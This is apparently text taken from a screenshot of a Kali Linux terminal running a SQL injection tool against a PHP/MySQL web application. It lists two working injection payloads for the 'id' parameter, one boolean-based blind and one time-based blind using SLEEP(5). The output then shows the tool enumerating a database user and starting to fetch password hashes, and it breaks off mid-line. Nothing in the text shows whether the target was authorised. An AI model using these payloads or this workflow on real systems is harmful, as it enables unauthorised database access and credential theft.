 root@kali: ~
File Edit View Search Terminal Help
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=31' AND 5272=5272-- HypY
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=31' AND SLEEP(5)-- zlfs
---
[06:06:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[06:06:27] [INFO] fetching database users password hashes
[06:06:27] [INFO] fetching database users
[06:06:27] [INFO] fetching number of database users
[06:06:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[06:06:27] [INFO] retrieved: 1
[06:06:32] [INFO] retrieved: 'LaserPuu'@'localhost'
[06:08:48] [INFO] fetching number of password hashes for user 'LaserPuu'
[06:08:48] [INFO] retrieved:
[06:08:51] [INFO] retrieved:
[06:08:51] [WARNING] it is very important to not stress the network connection d